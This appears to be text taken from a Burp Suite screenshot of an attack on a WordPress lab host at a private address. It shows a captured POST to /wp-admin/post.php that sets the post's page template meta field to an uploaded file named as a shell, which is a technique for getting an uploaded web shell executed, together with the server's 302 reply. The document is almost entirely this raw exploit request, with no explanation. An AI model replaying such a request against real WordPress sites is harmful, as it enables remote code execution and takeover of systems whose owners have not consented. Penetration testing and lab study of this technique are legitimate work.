 Send
Cancel
Follow redirection
Request
Pretty Raw Hex
\n
1 POST /wp-admin/post.php HTTP/1.1
2 Host: 192.168.75.154
3 Content-Length: 1089
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.75.154
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.75.154/wp-admin/post-new.php?wp-post-new-reload=true
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: wordpress_53dbab2950729a5bd38a021814f79b71=
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_53dbab2950729a5bd38a021814f79b71=
wp-settings-time-2=1698734144
14 Connection: close
15
16 _wpnonce=01ff88a410&_wp_http_referer=%2Fwp-admin%2Fpost-new.php&user_ID=2&action=
editpost&originalaction=editpost&post_author=2&post_type=post&original_post_status=
auto-draft&referredby=http%3A%2F%2F192.168.75.154%2Fwp-admin%2Fedit.php&
_wp_original_http_referer=http%3A%2F%2F192.168.75.154%2Fwp-admin%2Fedit.php&
auto_draft=&post_ID=7&meta-box-order-nonce=3be5ed76f2&closedpostboxesnonce=
6087d9797c&post_title=1&samplepermalinknonce=8503883d58&content=&wp-preview=&
hidden_post_status=draft&post_status=draft&hidden_post_password=&
hidden_post_visibility=public&visibility=public&post_password=&mm=10&jj=31&aa=2023&
hh=06&mn=35&ss=44&hidden_mm=10&cur_mm=10&hidden_jj=31&cur_jj=31&hidden_aa=2023&
cur_aa=2023&hidden_hh=06&cur_hh=06&hidden_mn=35&cur_mn=35&original_publish=Publish&
publish=Publish&post_format=0&post_category%5B%5D=0&tax_input%5Bpost_tag%5D=&
newtag%5Bpost_tag%5D=&_thumbnail_id=-1&excerpt=&trackback_url=&metakeyinput=&
metavalue=&_ajax_nonce-add-meta=74a65ee945&advanced_view=1&comment_status=open&
ping_status=open&post_name=&meta_input[_wp_page_template]=shell-e1698734127776.png
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Tue, 31 Oct 2023 06:36:07 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 X-Frame-Options: SAMEORIGIN
7 Referrer-Policy: strict-origin-when-cross-origin
8 Set-Cookie: wp-saving-post=7-saved; expires=Wed, 01-Nov-2023 06:36:07 GMT;
Max-Age=86400; path=/wp-admin
9 Location: http://192.168.75.154/wp-admin/post.php?post=7&action=edit&message=6
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14